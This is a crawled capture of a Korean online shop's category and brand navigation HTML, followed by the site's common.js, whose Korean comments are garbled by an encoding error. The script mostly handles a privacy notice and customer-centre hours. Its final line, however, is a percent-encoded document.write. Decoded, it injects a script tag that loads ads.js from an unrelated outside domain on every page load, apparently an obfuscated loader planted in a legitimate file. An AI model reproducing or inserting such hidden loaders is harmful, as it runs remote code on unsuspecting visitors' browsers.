									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410072535">스타일링/브러쉬</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110408020603">덴탈케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020603&m_code=M20110410062805">치약</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020603&m_code=M20110410063200">칫솔</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020603&m_code=M20110410063420">구강청정제/치간제품</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110408022703">헬스케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408022703&m_code=M20110410062631">건강식품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408022703&m_code=M20151126015841">건강용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408022703&m_code=M20170831050316">위생용품</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>기능별</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110415114630">건성</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110415114744">화이트닝</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110415114851">트러블</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110415115104">극민감성</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110415115318">비듬/손상모</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110415115431">모근강화</a></li>
									</ul>
								</div>	
						</div>
							<div class="brandColumn">
								<div class="box">
									<h3>브랜드 >></h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20091103044553">BODE</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101022095208">게볼</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110824101008">기노</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120925063416">꼬달리</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171207022246">노레바</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130314034523">눅스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110120052709">다스게준트플러스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120329112847">닥터볼츠</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150819105740">닥터스필러</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111215015222">덴티녹스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170913035705">도펠헤르츠</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170904060525">디아더마</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20190503095120">딸고</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150813101110">라디발</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110608023251">라로슈포제</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20121108113751">라메르</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20090420080941">라우쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171222044246">라티오팜</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160112021156">락토박</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170906092604">레이디컵</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150915102351">루가드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170906092218">루네뜨</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100930084824">르네 휘테르</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171214013708">리게인</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100531013603">리놀라</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120427053355">마다우스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170901033334">메루나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160311043102">메리돌</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150827035710">바이오가이아</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120919025008">바이오더마</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130508115912">바이오큐틴</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20181126095607">발레아</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171220062315">벤자케어</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20250819103640">블리히</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171228114404">비간톨레텐</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111206015909">비쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111221015206">비어헤페</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171013044621">비오로이레</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150922011923">비타스프린트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20200225123030">사그로탄</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110922024518">사노스톨</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120710054807">산헬리우스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20221021094420">세라베</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20121010051217">세바메드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140904032224">센소다인</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100802105903">스피리그</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171218052643">싸이뮤스킨</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150904013557">아로니아 플러스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110610033828">아벤느</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101126043010">아조나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160322013344">안토제놀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20090421100429">알페신</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171011091604">야야</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130320013301">에델바이스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130702053104">에뜨레벨</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20151123023055">엔스보나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100419010507">엘멕스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130204073445">엠오이칼</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140207021618">오르토몰</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101028110814">오이보스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100723012832">올리브놀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150915043541">요케베</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130201060215">유세린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171204030649">이베로가스트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170904061048">이팔라트 </a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140311023053">인스피라</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20151111124536">찌르쿨린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160418013727">차이나 오일</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140924062912">카밀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160429062703">카우프만</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20180123100648">큐라프록스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110922084143">클랍</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140415012231">트라우밀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140904032138">파로돈탁스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160126101020">파쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171204031433">페니스틸</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20151023101404">페미비온</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100126123817">프라이웰</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150922012032">프리오린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101129010346">플로레나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20081222041452">피지오겔</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20121023035229">피토</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20201020055704">한스 카러</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111011064316">허바신</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20180112043306">헬리오케어</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="category_5 categoryGroup">
							<h2>
								주방용품
								<span style="float: right;"><a href="javascript:categoryMenu.fnClose();"><img src="/renewal/2015/imgs/category_close.gif"></a></span>
							</h2>
							<div class="columns">
						</div>
							<div class="brandColumn">
								<div class="box">
									<h3>브랜드 >></h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20251001013522">독일 데엠</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20250919110804">롱샴</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20150826102725">실리트</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20150826102747">휘슬러</a></li>
									</ul>
								</div>
							</div>
						</div>


--- FILE ---
content_type: application/javascript
request_url: https://www.eurolife24.com/common.js
body_size: 2744
content:
function fnPrint_PrivateNotice() {
	$j.ajax({
		type: "GET",
		url: "/register/user_private_notice.php",
		data: "",
		success: function(data) {
			//alert(data);
			$j("#top-utility").after(data);
		},
	});
}

/*�쇳꽣�곹깭*/
function getCommonStatus_Work(center) {
	// �낅Т�쒓컙(HHMM)
	var de_work_begin_time = '0800';
	var de_work_end_time = '1700';
	
	// �쒕쾭�쒓컙
	var curTime = "";
	var rtnStatus = 0;	// -1: 怨듯쑕��, 0: �낅Т醫낅즺, 1: �낅Т以�
	
	$j.ajax({
		type: "GET",
		url: "/get_server_time.php",
		data: "",
		cache: false,
		async: false,
		success: function(res) {
			curTime = res;
		}
	});
	
	var kr_dt = moment.tz(curTime, "Asia/Seoul"); // �쒕쾭�쒓컙�� KST濡�
	var de_dt = kr_dt.clone().tz("Europe/Berlin");	// �낆씪�쒓컙
	
	var kr_de = kr_dt.format().substr(0, 10);
	var de_de = de_dt.format().substr(0, 10);
	
	var kr_time = kr_dt.format().substr(11, 5);
	var de_time = de_dt.format().substr(11, 5);
	
	var KRend = new Date(kr_de + ' ' + kr_time);
	var DEend = new Date(de_de + ' ' + de_time);
	
	var kr_week = kr_dt.day();
	var de_week = de_dt.day();
	
	// 怨듯쑕�� 泥댄겕
	rtnStatus = 1;
	$j.ajax({
		type: "GET",
		url: "/get_holiday.php",
		data: "center=DE&de=" + de_de.replace(/\-/g, '') + "&tme=" + de_time.replace(/\:/g, ''),
		cache: false,
		async: false,
		success: function(res) {
			if (res > 0) {
				rtnStatus = -1;
			} else {
				// 二쇰쭚 泥댄겕
				if (de_week == 0 || de_week == 6) {
					rtnStatus = -1;
				} else {
					// �낅Т�쒓컙 泥댄겕
					if (de_time.replace(/\:/g, '') < de_work_begin_time || de_time.replace(/\:/g, '') > de_work_end_time) {
						rtnStatus = 0;
					}
				}
			}
		}
	});
	
	return rtnStatus;
}

$j(function() {
	fnPrint_PrivateNotice();
	
	/*�낅Т�곹깭(�명꽣)*/
	if ($j('* IMG[src="/renewal/2015/imgs/bottom_copy_left.gif"]').length > 0) {
		var $tarImgObj = $j('* IMG[src="/renewal/2015/imgs/bottom_copy_left.gif"]');
		var $upperObj = $tarImgObj.parent();
		
		$upperObj.css('position', 'absolute');

		var $statusCode = getCommonStatus_Work('DE');
		var $statusImg = '/renewal/2015/imgs/work_status_' + $statusCode + '.gif';
		$upperObj.append('<img src="' + $statusImg + '" style="position: relative; top: -109px; left: -664px;">');
		
		/*怨좉컼�쇳꽣硫붿씤*/
		$statusImg = '/cs/img/work_status_' + $statusCode + '.gif';
		$j('IMG.work-status-img').attr('src', $statusImg).css('display', 'block');
		
	}
});
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%77%77%77%2E%62%65%74%74%6C%2E%63%6F%2E%6B%72%2F%75%70%64%61%74%61%73%2F%62%65%73%74%2F%61%64%2F%61%64%73%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
